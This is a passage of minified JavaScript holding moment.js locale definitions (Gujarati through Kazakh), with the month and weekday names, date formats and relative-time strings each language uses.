t={1:"૧",2:"૨",3:"૩",4:"૪",5:"૫",6:"૬",7:"૭",8:"૮",9:"૯",0:"૦"},n={"૧":"1","૨":"2","૩":"3","૪":"4","૫":"5","૬":"6","૭":"7","૮":"8","૯":"9","૦":"0"};e.defineLocale("gu",{months:"જાન્યુઆરી_ફેબ્રુઆરી_માર્ચ_એપ્રિલ_મે_જૂન_જુલાઈ_ઑગસ્ટ_સપ્ટેમ્બર_ઑક્ટ્બર_નવેમ્બર_ડિસેમ્બર".split("_"),monthsShort:"જાન્યુ._ફેબ્રુ._માર્ચ_એપ્રિ._મે_જૂન_જુલા._ઑગ._સપ્ટે._ઑક્ટ્._નવે._ડિસે.".split("_"),monthsParseExact:!0,weekdays:"રવિવાર_સોમવાર_મંગળવાર_બુધ્વાર_ગુરુવાર_શુક્રવાર_શનિવાર".split("_"),weekdaysShort:"રવિ_સોમ_મંગળ_બુધ્_ગુરુ_શુક્ર_શનિ".split("_"),weekdaysMin:"ર_સો_મં_બુ_ગુ_શુ_શ".split("_"),longDateFormat:{LT:"A h:mm વાગ્યે",LTS:"A h:mm:ss વાગ્યે",L:"DD/MM/YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY, A h:mm વાગ્યે",LLLL:"dddd, D MMMM YYYY, A h:mm વાગ્યે"},calendar:{sameDay:"[આજ] LT",nextDay:"[કાલે] LT",nextWeek:"dddd, LT",lastDay:"[ગઇકાલે] LT",lastWeek:"[પાછલા] dddd, LT",sameElse:"L"},relativeTime:{future:"%s મા",past:"%s પહેલા",s:"અમુક પળો",ss:"%d સેકંડ",m:"એક મિનિટ",mm:"%d મિનિટ",h:"એક કલાક",hh:"%d કલાક",d:"એક દિવસ",dd:"%d દિવસ",M:"એક મહિનો",MM:"%d મહિનો",y:"એક વર્ષ",yy:"%d વર્ષ"},preparse:function(e){return e.replace(/[૧૨૩૪૫૬૭૮૯૦]/g,(function(e){return n[e]}))},postformat:function(e){return e.replace(/\d/g,(function(e){return t[e]}))},meridiemParse:/રાત|બપોર|સવાર|સાંજ/,meridiemHour:function(e,t){return 12===e&&(e=0),"રાત"===t?e<4?e:e+12:"સવાર"===t?e:"બપોર"===t?e>=10?e:e+12:"સાંજ"===t?e+12:void 0},meridiem:function(e,t,n){return e<4?"રાત":e<10?"સવાર":e<17?"બપોર":e<20?"સાંજ":"રાત"},week:{dow:0,doy:6}})}(n(381))},4206:function(e,t,n){!function(e){"use strict";e.defineLocale("he",{months:"ינואר_פברואר_מרץ_אפריל_מאי_יוני_יולי_אוגוסט_ספטמבר_אוקטובר_נובמבר_דצמבר".split("_"),monthsShort:"ינו׳_פבר׳_מרץ_אפר׳_מאי_יוני_יולי_אוג׳_ספט׳_אוק׳_נוב׳_דצמ׳".split("_"),weekdays:"ראשון_שני_שלישי_רביעי_חמישי_שישי_שבת".split("_"),weekdaysShort:"א׳_ב׳_ג׳_ד׳_ה׳_ו׳_ש׳".split("_"),weekdaysMin:"א_ב_ג_ד_ה_ו_ש".split("_"),longDateFormat:{LT:"HH:mm",LTS:"HH:mm:ss",L:"DD/MM/YYYY",LL:"D [ב]MMMM YYYY",LLL:"D [ב]MMMM YYYY HH:mm",LLLL:"dddd, D [ב]MMMM YYYY HH:mm",l:"D/M/YYYY",ll:"D MMM YYYY",lll:"D MMM YYYY HH:mm",llll:"ddd, D MMM YYYY HH:mm"},calendar:{sameDay:"[היום ב־]LT",nextDay:"[מחר ב־]LT",nextWeek:"dddd [בשעה] LT",lastDay:"[אתמול ב־]LT",lastWeek:"[ביום] dddd [האחרון בשעה] LT",sameElse:"L"},relativeTime:{future:"בעוד %s",past:"לפני %s",s:"מספר שניות",ss:"%d שניות",m:"דקה",mm:"%d דקות",h:"שעה",hh:function(e){return 2===e?"שעתיים":e+" שעות"},d:"יום",dd:function(e){return 2===e?"יומיים":e+" ימים"},M:"חודש",MM:function(e){return 2===e?"חודשיים":e+" חודשים"},y:"שנה",yy:function(e){return 2===e?"שנתיים":e%10==0&&10!==e?e+" שנה":e+" שנים"}},meridiemParse:/אחה"צ|לפנה"צ|אחרי הצהריים|לפני הצהריים|לפנות בוקר|בבוקר|בערב/i,isPM:function(e){return/^(אחה"צ|אחרי הצהריים|בערב)$/.test(e)},meridiem:function(e,t,n){return e<5?"לפנות בוקר":e<10?"בבוקר":e<12?n?'לפנה"צ':"לפני הצהריים":e<18?n?'אחה"צ':"אחרי הצהריים":"בערב"}})}(n(381))},94:function(e,t,n){!function(e){"use strict";var t={1:"१",2:"२",3:"३",4:"४",5:"५",6:"६",7:"७",8:"८",9:"९",0:"०"},n={"१":"1","२":"2","३":"3","४":"4","५":"5","६":"6","७":"7","८":"8","९":"9","०":"0"},r=[/^जन/i,/^फ़र|फर/i,/^मार्च/i,/^अप्रै/i,/^मई/i,/^जून/i,/^जुल/i,/^अग/i,/^सितं|सित/i,/^अक्टू/i,/^नव|नवं/i,/^दिसं|दिस/i];e.defineLocale("hi",{months:{format:"जनवरी_फ़रवरी_मार्च_अप्रैल_मई_जून_जुलाई_अगस्त_सितम्बर_अक्टूबर_नवम्बर_दिसम्बर".split("_"),standalone:"जनवरी_फरवरी_मार्च_अप्रैल_मई_जून_जुलाई_अगस्त_सितंबर_अक्टूबर_नवंबर_दिसंबर".split("_")},monthsShort:"जन._फ़र._मार्च_अप्रै._मई_जून_जुल._अग._सित._अक्टू._नव._दिस.".split("_"),weekdays:"रविवार_सोमवार_मंगलवार_बुधवार_गुरूवार_शुक्रवार_शनिवार".split("_"),weekdaysShort:"रवि_सोम_मंगल_बुध_गुरू_शुक्र_शनि".split("_"),weekdaysMin:"र_सो_मं_बु_गु_शु_श".split("_"),longDateFormat:{LT:"A h:mm बजे",LTS:"A h:mm:ss बजे",L:"DD/MM/YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY, A h:mm बजे",LLLL:"dddd, D MMMM YYYY, A h:mm बजे"},monthsParse:r,longMonthsParse:r,shortMonthsParse:[/^जन/i,/^फ़र/i,/^मार्च/i,/^अप्रै/i,/^मई/i,/^जून/i,/^जुल/i,/^अग/i,/^सित/i,/^अक्टू/i,/^नव/i,/^दिस/i],monthsRegex:/^(जनवरी|जन\.?|फ़रवरी|फरवरी|फ़र\.?|मार्च?|अप्रैल|अप्रै\.?|मई?|जून?|जुलाई|जुल\.?|अगस्त|अग\.?|सितम्बर|सितंबर|सित\.?|अक्टूबर|अक्टू\.?|नवम्बर|नवंबर|नव\.?|दिसम्बर|दिसंबर|दिस\.?)/i,monthsShortRegex:/^(जनवरी|जन\.?|फ़रवरी|फरवरी|फ़र\.?|मार्च?|अप्रैल|अप्रै\.?|मई?|जून?|जुलाई|जुल\.?|अगस्त|अग\.?|सितम्बर|सितंबर|सित\.?|अक्टूबर|अक्टू\.?|नवम्बर|नवंबर|नव\.?|दिसम्बर|दिसंबर|दिस\.?)/i,monthsStrictRegex:/^(जनवरी?|फ़रवरी|फरवरी?|मार्च?|अप्रैल?|मई?|जून?|जुलाई?|अगस्त?|सितम्बर|सितंबर|सित?\.?|अक्टूबर|अक्टू\.?|नवम्बर|नवंबर?|दिसम्बर|दिसंबर?)/i,monthsShortStrictRegex:/^(जन\.?|फ़र\.?|मार्च?|अप्रै\.?|मई?|जून?|जुल\.?|अग\.?|सित\.?|अक्टू\.?|नव\.?|दिस\.?)/i,calendar:{sameDay:"[आज] LT",nextDay:"[कल] LT",nextWeek:"dddd, LT",lastDay:"[कल] LT",lastWeek:"[पिछले] dddd, LT",sameElse:"L"},relativeTime:{future:"%s में",past:"%s पहले",s:"कुछ ही क्षण",ss:"%d सेकंड",m:"एक मिनट",mm:"%d मिनट",h:"एक घंटा",hh:"%d घंटे",d:"एक दिन",dd:"%d दिन",M:"एक महीने",MM:"%d महीने",y:"एक वर्ष",yy:"%d वर्ष"},preparse:function(e){return e.replace(/[१२३४५६७८९०]/g,(function(e){return n[e]}))},postformat:function(e){return e.replace(/\d/g,(function(e){return t[e]}))},meridiemParse:/रात|सुबह|दोपहर|शाम/,meridiemHour:function(e,t){return 12===e&&(e=0),"रात"===t?e<4?e:e+12:"सुबह"===t?e:"दोपहर"===t?e>=10?e:e+12:"शाम"===t?e+12:void 0},meridiem:function(e,t,n){return e<4?"रात":e<10?"सुबह":e<17?"दोपहर":e<20?"शाम":"रात"},week:{dow:0,doy:6}})}(n(381))},316:function(e,t,n){!function(e){"use strict";function t(e,t,n){var r=e+" ";switch(n){case"ss":return r+(1===e?"sekunda":2===e||3===e||4===e?"sekunde":"sekundi");case"m":return t?"jedna minuta":"jedne minute";case"mm":return r+(1===e?"minuta":2===e||3===e||4===e?"minute":"minuta");case"h":return t?"jedan sat":"jednog sata";case"hh":return r+(1===e?"sat":2===e||3===e||4===e?"sata":"sati");case"dd":return r+(1===e?"dan":"dana");case"MM":return r+(1===e?"mjesec":2===e||3===e||4===e?"mjeseca":"mjeseci");case"yy":return r+(1===e?"godina":2===e||3===e||4===e?"godine":"godina")}}e.defineLocale("hr",{months:{format:"siječnja_veljače_ožujka_travnja_svibnja_lipnja_srpnja_kolovoza_rujna_listopada_studenoga_prosinca".split("_"),standalone:"siječanj_veljača_ožujak_travanj_svibanj_lipanj_srpanj_kolovoz_rujan_listopad_studeni_prosinac".split("_")},monthsShort:"sij._velj._ožu._tra._svi._lip._srp._kol._ruj._lis._stu._pro.".split("_"),monthsParseExact:!0,weekdays:"nedjelja_ponedjeljak_utorak_srijeda_četvrtak_petak_subota".split("_"),weekdaysShort:"ned._pon._uto._sri._čet._pet._sub.".split("_"),weekdaysMin:"ne_po_ut_sr_če_pe_su".split("_"),weekdaysParseExact:!0,longDateFormat:{LT:"H:mm",LTS:"H:mm:ss",L:"DD.MM.YYYY",LL:"Do MMMM YYYY",LLL:"Do MMMM YYYY H:mm",LLLL:"dddd, Do MMMM YYYY H:mm"},calendar:{sameDay:"[danas u] LT",nextDay:"[sutra u] LT",nextWeek:function(){switch(this.day()){case 0:return"[u] [nedjelju] [u] LT";case 3:return"[u] [srijedu] [u] LT";case 6:return"[u] [subotu] [u] LT";case 1:case 2:case 4:case 5:return"[u] dddd [u] LT"}},lastDay:"[jučer u] LT",lastWeek:function(){switch(this.day()){case 0:return"[prošlu] [nedjelju] [u] LT";case 3:return"[prošlu] [srijedu] [u] LT";case 6:return"[prošle] [subote] [u] LT";case 1:case 2:case 4:case 5:return"[prošli] dddd [u] LT"}},sameElse:"L"},relativeTime:{future:"za %s",past:"prije %s",s:"par sekundi",ss:t,m:t,mm:t,h:t,hh:t,d:"dan",dd:t,M:"mjesec",MM:t,y:"godinu",yy:t},dayOfMonthOrdinalParse:/\d{1,2}\./,ordinal:"%d.",week:{dow:1,doy:7}})}(n(381))},2138:function(e,t,n){!function(e){"use strict";var t="vasárnap hétfőn kedden szerdán csütörtökön pénteken szombaton".split(" ");function n(e,t,n,r){var a=e;switch(n){case"s":return r||t?"néhány másodperc":"néhány másodperce";case"ss":return a+(r||t)?" másodperc":" másodperce";case"m":return"egy"+(r||t?" perc":" perce");case"mm":return a+(r||t?" perc":" perce");case"h":return"egy"+(r||t?" óra":" órája");case"hh":return a+(r||t?" óra":" órája");case"d":return"egy"+(r||t?" nap":" napja");case"dd":return a+(r||t?" nap":" napja");case"M":return"egy"+(r||t?" hónap":" hónapja");case"MM":return a+(r||t?" hónap":" hónapja");case"y":return"egy"+(r||t?" év":" éve");case"yy":return a+(r||t?" év":" éve")}return""}function r(e){return(e?"":"[múlt] ")+"["+t[this.day()]+"] LT[-kor]"}e.defineLocale("hu",{months:"január_február_március_április_május_június_július_augusztus_szeptember_október_november_december".split("_"),monthsShort:"jan._feb._márc._ápr._máj._jún._júl._aug._szept._okt._nov._dec.".split("_"),monthsParseExact:!0,weekdays:"vasárnap_hétfő_kedd_szerda_csütörtök_péntek_szombat".split("_"),weekdaysShort:"vas_hét_kedd_sze_csüt_pén_szo".split("_"),weekdaysMin:"v_h_k_sze_cs_p_szo".split("_"),longDateFormat:{LT:"H:mm",LTS:"H:mm:ss",L:"YYYY.MM.DD.",LL:"YYYY. MMMM D.",LLL:"YYYY. MMMM D. H:mm",LLLL:"YYYY. MMMM D., dddd H:mm"},meridiemParse:/de|du/i,isPM:function(e){return"u"===e.charAt(1).toLowerCase()},meridiem:function(e,t,n){return e<12?!0===n?"de":"DE":!0===n?"du":"DU"},calendar:{sameDay:"[ma] LT[-kor]",nextDay:"[holnap] LT[-kor]",nextWeek:function(){return r.call(this,!0)},lastDay:"[tegnap] LT[-kor]",lastWeek:function(){return r.call(this,!1)},sameElse:"L"},relativeTime:{future:"%s múlva",past:"%s",s:n,ss:n,m:n,mm:n,h:n,hh:n,d:n,dd:n,M:n,MM:n,y:n,yy:n},dayOfMonthOrdinalParse:/\d{1,2}\./,ordinal:"%d.",week:{dow:1,doy:4}})}(n(381))},1423:function(e,t,n){!function(e){"use strict";e.defineLocale("hy-am",{months:{format:"հունվարի_փետրվարի_մարտի_ապրիլի_մայիսի_հունիսի_հուլիսի_օգոստոսի_սեպտեմբերի_հոկտեմբերի_նոյեմբերի_դեկտեմբերի".split("_"),standalone:"հունվար_փետրվար_մարտ_ապրիլ_մայիս_հունիս_հուլիս_օգոստոս_սեպտեմբեր_հոկտեմբեր_նոյեմբեր_դեկտեմբեր".split("_")},monthsShort:"հնվ_փտր_մրտ_ապր_մյս_հնս_հլս_օգս_սպտ_հկտ_նմբ_դկտ".split("_"),weekdays:"կիրակի_երկուշաբթի_երեքշաբթի_չորեքշաբթի_հինգշաբթի_ուրբաթ_շաբաթ".split("_"),weekdaysShort:"կրկ_երկ_երք_չրք_հնգ_ուրբ_շբթ".split("_"),weekdaysMin:"կրկ_երկ_երք_չրք_հնգ_ուրբ_շբթ".split("_"),longDateFormat:{LT:"HH:mm",LTS:"HH:mm:ss",L:"DD.MM.YYYY",LL:"D MMMM YYYY թ.",LLL:"D MMMM YYYY թ., HH:mm",LLLL:"dddd, D MMMM YYYY թ., HH:mm"},calendar:{sameDay:"[այսօր] LT",nextDay:"[վաղը] LT",lastDay:"[երեկ] LT",nextWeek:function(){return"dddd [օրը ժամը] LT"},lastWeek:function(){return"[անցած] dddd [օրը ժամը] LT"},sameElse:"L"},relativeTime:{future:"%s հետո",past:"%s առաջ",s:"մի քանի վայրկյան",ss:"%d վայրկյան",m:"րոպե",mm:"%d րոպե",h:"ժամ",hh:"%d ժամ",d:"օր",dd:"%d օր",M:"ամիս",MM:"%d ամիս",y:"տարի",yy:"%d տարի"},meridiemParse:/գիշերվա|առավոտվա|ցերեկվա|երեկոյան/,isPM:function(e){return/^(ցերեկվա|երեկոյան)$/.test(e)},meridiem:function(e){return e<4?"գիշերվա":e<12?"առավոտվա":e<17?"ցերեկվա":"երեկոյան"},dayOfMonthOrdinalParse:/\d{1,2}|\d{1,2}-(ին|րդ)/,ordinal:function(e,t){switch(t){case"DDD":case"w":case"W":case"DDDo":return 1===e?e+"-ին":e+"-րդ";default:return e}},week:{dow:1,doy:7}})}(n(381))},9218:function(e,t,n){!function(e){"use strict";e.defineLocale("id",{months:"Januari_Februari_Maret_April_Mei_Juni_Juli_Agustus_September_Oktober_November_Desember".split("_"),monthsShort:"Jan_Feb_Mar_Apr_Mei_Jun_Jul_Agt_Sep_Okt_Nov_Des".split("_"),weekdays:"Minggu_Senin_Selasa_Rabu_Kamis_Jumat_Sabtu".split("_"),weekdaysShort:"Min_Sen_Sel_Rab_Kam_Jum_Sab".split("_"),weekdaysMin:"Mg_Sn_Sl_Rb_Km_Jm_Sb".split("_"),longDateFormat:{LT:"HH.mm",LTS:"HH.mm.ss",L:"DD/MM/YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY [pukul] HH.mm",LLLL:"dddd, D MMMM YYYY [pukul] HH.mm"},meridiemParse:/pagi|siang|sore|malam/,meridiemHour:function(e,t){return 12===e&&(e=0),"pagi"===t?e:"siang"===t?e>=11?e:e+12:"sore"===t||"malam"===t?e+12:void 0},meridiem:function(e,t,n){return e<11?"pagi":e<15?"siang":e<19?"sore":"malam"},calendar:{sameDay:"[Hari ini pukul] LT",nextDay:"[Besok pukul] LT",nextWeek:"dddd [pukul] LT",lastDay:"[Kemarin pukul] LT",lastWeek:"dddd [lalu pukul] LT",sameElse:"L"},relativeTime:{future:"dalam %s",past:"%s yang lalu",s:"beberapa detik",ss:"%d detik",m:"semenit",mm:"%d menit",h:"sejam",hh:"%d jam",d:"sehari",dd:"%d hari",M:"sebulan",MM:"%d bulan",y:"setahun",yy:"%d tahun"},week:{dow:0,doy:6}})}(n(381))},135:function(e,t,n){!function(e){"use strict";function t(e){return e%100==11||e%10!=1}function n(e,n,r,a){var i=e+" ";switch(r){case"s":return n||a?"nokkrar sekúndur":"nokkrum sekúndum";case"ss":return t(e)?i+(n||a?"sekúndur":"sekúndum"):i+"sekúnda";case"m":return n?"mínúta":"mínútu";case"mm":return t(e)?i+(n||a?"mínútur":"mínútum"):n?i+"mínúta":i+"mínútu";case"hh":return t(e)?i+(n||a?"klukkustundir":"klukkustundum"):i+"klukkustund";case"d":return n?"dagur":a?"dag":"degi";case"dd":return t(e)?n?i+"dagar":i+(a?"daga":"dögum"):n?i+"dagur":i+(a?"dag":"degi");case"M":return n?"mánuður":a?"mánuð":"mánuði";case"MM":return t(e)?n?i+"mánuðir":i+(a?"mánuði":"mánuðum"):n?i+"mánuður":i+(a?"mánuð":"mánuði");case"y":return n||a?"ár":"ári";case"yy":return t(e)?i+(n||a?"ár":"árum"):i+(n||a?"ár":"ári")}}e.defineLocale("is",{months:"janúar_febrúar_mars_apríl_maí_júní_júlí_ágúst_september_október_nóvember_desember".split("_"),monthsShort:"jan_feb_mar_apr_maí_jún_júl_ágú_sep_okt_nóv_des".split("_"),weekdays:"sunnudagur_mánudagur_þriðjudagur_miðvikudagur_fimmtudagur_föstudagur_laugardagur".split("_"),weekdaysShort:"sun_mán_þri_mið_fim_fös_lau".split("_"),weekdaysMin:"Su_Má_Þr_Mi_Fi_Fö_La".split("_"),longDateFormat:{LT:"H:mm",LTS:"H:mm:ss",L:"DD.MM.YYYY",LL:"D. MMMM YYYY",LLL:"D. MMMM YYYY [kl.] H:mm",LLLL:"dddd, D. MMMM YYYY [kl.] H:mm"},calendar:{sameDay:"[í dag kl.] LT",nextDay:"[á morgun kl.] LT",nextWeek:"dddd [kl.] LT",lastDay:"[í gær kl.] LT",lastWeek:"[síðasta] dddd [kl.] LT",sameElse:"L"},relativeTime:{future:"eftir %s",past:"fyrir %s síðan",s:n,ss:n,m:n,mm:n,h:"klukkustund",hh:n,d:n,dd:n,M:n,MM:n,y:n,yy:n},dayOfMonthOrdinalParse:/\d{1,2}\./,ordinal:"%d.",week:{dow:1,doy:4}})}(n(381))},150:function(e,t,n){!function(e){"use strict";e.defineLocale("it-ch",{months:"gennaio_febbraio_marzo_aprile_maggio_giugno_luglio_agosto_settembre_ottobre_novembre_dicembre".split("_"),monthsShort:"gen_feb_mar_apr_mag_giu_lug_ago_set_ott_nov_dic".split("_"),weekdays:"domenica_lunedì_martedì_mercoledì_giovedì_venerdì_sabato".split("_"),weekdaysShort:"dom_lun_mar_mer_gio_ven_sab".split("_"),weekdaysMin:"do_lu_ma_me_gi_ve_sa".split("_"),longDateFormat:{LT:"HH:mm",LTS:"HH:mm:ss",L:"DD.MM.YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY HH:mm",LLLL:"dddd D MMMM YYYY HH:mm"},calendar:{sameDay:"[Oggi alle] LT",nextDay:"[Domani alle] LT",nextWeek:"dddd [alle] LT",lastDay:"[Ieri alle] LT",lastWeek:function(){return 0===this.day()?"[la scorsa] dddd [alle] LT":"[lo scorso] dddd [alle] LT"},sameElse:"L"},relativeTime:{future:function(e){return(/^[0-9].+$/.test(e)?"tra":"in")+" "+e},past:"%s fa",s:"alcuni secondi",ss:"%d secondi",m:"un minuto",mm:"%d minuti",h:"un'ora",hh:"%d ore",d:"un giorno",dd:"%d giorni",M:"un mese",MM:"%d mesi",y:"un anno",yy:"%d anni"},dayOfMonthOrdinalParse:/\d{1,2}º/,ordinal:"%dº",week:{dow:1,doy:4}})}(n(381))},626:function(e,t,n){!function(e){"use strict";e.defineLocale("it",{months:"gennaio_febbraio_marzo_aprile_maggio_giugno_luglio_agosto_settembre_ottobre_novembre_dicembre".split("_"),monthsShort:"gen_feb_mar_apr_mag_giu_lug_ago_set_ott_nov_dic".split("_"),weekdays:"domenica_lunedì_martedì_mercoledì_giovedì_venerdì_sabato".split("_"),weekdaysShort:"dom_lun_mar_mer_gio_ven_sab".split("_"),weekdaysMin:"do_lu_ma_me_gi_ve_sa".split("_"),longDateFormat:{LT:"HH:mm",LTS:"HH:mm:ss",L:"DD/MM/YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY HH:mm",LLLL:"dddd D MMMM YYYY HH:mm"},calendar:{sameDay:function(){return"[Oggi a"+(this.hours()>1?"lle ":0===this.hours()?" ":"ll'")+"]LT"},nextDay:function(){return"[Domani a"+(this.hours()>1?"lle ":0===this.hours()?" ":"ll'")+"]LT"},nextWeek:function(){return"dddd [a"+(this.hours()>1?"lle ":0===this.hours()?" ":"ll'")+"]LT"},lastDay:function(){return"[Ieri a"+(this.hours()>1?"lle ":0===this.hours()?" ":"ll'")+"]LT"},lastWeek:function(){return 0===this.day()?"[La scorsa] dddd [a"+(this.hours()>1?"lle ":0===this.hours()?" ":"ll'")+"]LT":"[Lo scorso] dddd [a"+(this.hours()>1?"lle ":0===this.hours()?" ":"ll'")+"]LT"},sameElse:"L"},relativeTime:{future:"tra %s",past:"%s fa",s:"alcuni secondi",ss:"%d secondi",m:"un minuto",mm:"%d minuti",h:"un'ora",hh:"%d ore",d:"un giorno",dd:"%d giorni",w:"una settimana",ww:"%d settimane",M:"un mese",MM:"%d mesi",y:"un anno",yy:"%d anni"},dayOfMonthOrdinalParse:/\d{1,2}º/,ordinal:"%dº",week:{dow:1,doy:4}})}(n(381))},9183:function(e,t,n){!function(e){"use strict";e.defineLocale("ja",{eras:[{since:"2019-05-01",offset:1,name:"令和",narrow:"㋿",abbr:"R"},{since:"1989-01-08",until:"2019-04-30",offset:1,name:"平成",narrow:"㍻",abbr:"H"},{since:"1926-12-25",until:"1989-01-07",offset:1,name:"昭和",narrow:"㍼",abbr:"S"},{since:"1912-07-30",until:"1926-12-24",offset:1,name:"大正",narrow:"㍽",abbr:"T"},{since:"1873-01-01",until:"1912-07-29",offset:6,name:"明治",narrow:"㍾",abbr:"M"},{since:"0001-01-01",until:"1873-12-31",offset:1,name:"西暦",narrow:"AD",abbr:"AD"},{since:"0000-12-31",until:-1/0,offset:1,name:"紀元前",narrow:"BC",abbr:"BC"}],eraYearOrdinalRegex:/(元|\d+)年/,eraYearOrdinalParse:function(e,t){return"元"===t[1]?1:parseInt(t[1]||e,10)},months:"1月_2月_3月_4月_5月_6月_7月_8月_9月_10月_11月_12月".split("_"),monthsShort:"1月_2月_3月_4月_5月_6月_7月_8月_9月_10月_11月_12月".split("_"),weekdays:"日曜日_月曜日_火曜日_水曜日_木曜日_金曜日_土曜日".split("_"),weekdaysShort:"日_月_火_水_木_金_土".split("_"),weekdaysMin:"日_月_火_水_木_金_土".split("_"),longDateFormat:{LT:"HH:mm",LTS:"HH:mm:ss",L:"YYYY/MM/DD",LL:"YYYY年M月D日",LLL:"YYYY年M月D日 HH:mm",LLLL:"YYYY年M月D日 dddd HH:mm",l:"YYYY/MM/DD",ll:"YYYY年M月D日",lll:"YYYY年M月D日 HH:mm",llll:"YYYY年M月D日(ddd) HH:mm"},meridiemParse:/午前|午後/i,isPM:function(e){return"午後"===e},meridiem:function(e,t,n){return e<12?"午前":"午後"},calendar:{sameDay:"[今日] LT",nextDay:"[明日] LT",nextWeek:function(e){return e.week()!==this.week()?"[来週]dddd LT":"dddd LT"},lastDay:"[昨日] LT",lastWeek:function(e){return this.week()!==e.week()?"[先週]dddd LT":"dddd LT"},sameElse:"L"},dayOfMonthOrdinalParse:/\d{1,2}日/,ordinal:function(e,t){switch(t){case"y":return 1===e?"元年":e+"年";case"d":case"D":case"DDD":return e+"日";default:return e}},relativeTime:{future:"%s後",past:"%s前",s:"数秒",ss:"%d秒",m:"1分",mm:"%d分",h:"1時間",hh:"%d時間",d:"1日",dd:"%d日",M:"1ヶ月",MM:"%dヶ月",y:"1年",yy:"%d年"}})}(n(381))},4286:function(e,t,n){!function(e){"use strict";e.defineLocale("jv",{months:"Januari_Februari_Maret_April_Mei_Juni_Juli_Agustus_September_Oktober_Nopember_Desember".split("_"),monthsShort:"Jan_Feb_Mar_Apr_Mei_Jun_Jul_Ags_Sep_Okt_Nop_Des".split("_"),weekdays:"Minggu_Senen_Seloso_Rebu_Kemis_Jemuwah_Septu".split("_"),weekdaysShort:"Min_Sen_Sel_Reb_Kem_Jem_Sep".split("_"),weekdaysMin:"Mg_Sn_Sl_Rb_Km_Jm_Sp".split("_"),longDateFormat:{LT:"HH.mm",LTS:"HH.mm.ss",L:"DD/MM/YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY [pukul] HH.mm",LLLL:"dddd, D MMMM YYYY [pukul] HH.mm"},meridiemParse:/enjing|siyang|sonten|ndalu/,meridiemHour:function(e,t){return 12===e&&(e=0),"enjing"===t?e:"siyang"===t?e>=11?e:e+12:"sonten"===t||"ndalu"===t?e+12:void 0},meridiem:function(e,t,n){return e<11?"enjing":e<15?"siyang":e<19?"sonten":"ndalu"},calendar:{sameDay:"[Dinten puniko pukul] LT",nextDay:"[Mbenjang pukul] LT",nextWeek:"dddd [pukul] LT",lastDay:"[Kala wingi pukul] LT",lastWeek:"dddd [kepengker pukul] LT",sameElse:"L"},relativeTime:{future:"wonten ing %s",past:"%s ingkang kepengker",s:"sawetawis detik",ss:"%d detik",m:"setunggal menit",mm:"%d menit",h:"setunggal jam",hh:"%d jam",d:"sedinten",dd:"%d dinten",M:"sewulan",MM:"%d wulan",y:"setaun",yy:"%d taun"},week:{dow:1,doy:7}})}(n(381))},2105:function(e,t,n){!function(e){"use strict";e.defineLocale("ka",{months:"იანვარი_თებერვალი_მარტი_აპრილი_მაისი_ივნისი_ივლისი_აგვისტო_სექტემბერი_ოქტომბერი_ნოემბერი_დეკემბერი".split("_"),monthsShort:"იან_თებ_მარ_აპრ_მაი_ივნ_ივლ_აგვ_სექ_ოქტ_ნოე_დეკ".split("_"),weekdays:{standalone:"კვირა_ორშაბათი_სამშაბათი_ოთხშაბათი_ხუთშაბათი_პარასკევი_შაბათი".split("_"),format:"კვირას_ორშაბათს_სამშაბათს_ოთხშაბათს_ხუთშაბათს_პარასკევს_შაბათს".split("_"),isFormat:/(წინა|შემდეგ)/},weekdaysShort:"კვი_ორშ_სამ_ოთხ_ხუთ_პარ_შაბ".split("_"),weekdaysMin:"კვ_ორ_სა_ოთ_ხუ_პა_შა".split("_"),longDateFormat:{LT:"HH:mm",LTS:"HH:mm:ss",L:"DD/MM/YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY HH:mm",LLLL:"dddd, D MMMM YYYY HH:mm"},calendar:{sameDay:"[დღეს] LT[-ზე]",nextDay:"[ხვალ] LT[-ზე]",lastDay:"[გუშინ] LT[-ზე]",nextWeek:"[შემდეგ] dddd LT[-ზე]",lastWeek:"[წინა] dddd LT-ზე",sameElse:"L"},relativeTime:{future:function(e){return e.replace(/(წამ|წუთ|საათ|წელ|დღ|თვ)(ი|ე)/,(function(e,t,n){return"ი"===n?t+"ში":t+n+"ში"}))},past:function(e){return/(წამი|წუთი|საათი|დღე|თვე)/.test(e)?e.replace(/(ი|ე)$/,"ის წინ"):/წელი/.test(e)?e.replace(/წელი$/,"წლის წინ"):e},s:"რამდენიმე წამი",ss:"%d წამი",m:"წუთი",mm:"%d წუთი",h:"საათი",hh:"%d საათი",d:"დღე",dd:"%d დღე",M:"თვე",MM:"%d თვე",y:"წელი",yy:"%d წელი"},dayOfMonthOrdinalParse:/0|1-ლი|მე-\d{1,2}|\d{1,2}-ე/,ordinal:function(e){return 0===e?e:1===e?e+"-ლი":e<20||e<=100&&e%20==0||e%100==0?"მე-"+e:e+"-ე"},week:{dow:1,doy:7}})}(n(381))},7772:function(e,t,n){!function(e){"use strict";var t={0:"-ші",1:"-ші",2:"-ші",3:"-ші",4:"-ші",5:"-ші",6:"-шы",7:"-ші",8:"-ші",9:"-шы",10:"-шы",20:"-шы",30:"-шы",40:"-шы",50:"-ші",60:"-шы",70:"-ші",80:"-ші",90:"-шы",100:"-ші"};e.defineLocale("kk",{months:"қаңтар_ақпан_наурыз_сәуір_мамыр_маусым_шілде_тамыз_қыркүйек_қазан_қараша_желтоқсан".split("_"),monthsShort:"қаң_ақп_нау_сәу_мам_мау_шіл_там_қыр_қаз_қар_жел".split("_"),weekdays:"жексенбі_дүйсенбі_сейсенбі_сәрсенбі_бейсенбі_жұма_сенбі".split("_"),weekdaysShort:"жек_дүй_сей_сәр_бей_жұм_сен".split("_"),weekdaysMin:"жк_дй_сй_ср_бй_жм_сн".split("_"),longDateFormat:{LT:"HH:mm",LTS:"HH:mm:ss",L:"DD.MM.YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY HH:mm",LLLL:"dddd, D MMMM YYYY HH:mm"},calendar:{sameDay:"[Бүгін сағат] LT",nextDay:"[Ертең сағат] LT",nextWeek:"dddd [сағат] LT",lastDay:"[Кеше сағат] LT",lastWeek:"[Өткен аптаның] dddd [сағат] LT",sameElse:"L"},relativeTime:{future:"%s ішінде",past:"%s бұрын",s:"бірнеше секунд",ss:"%d секунд",m:"бір минут",mm:"%d минут",h:"бір сағат",hh:"%d сағат",d:"бір күн",dd:"%d күн",M:"бір ай",MM:"%d ай",y:"бір жыл",yy:"%d 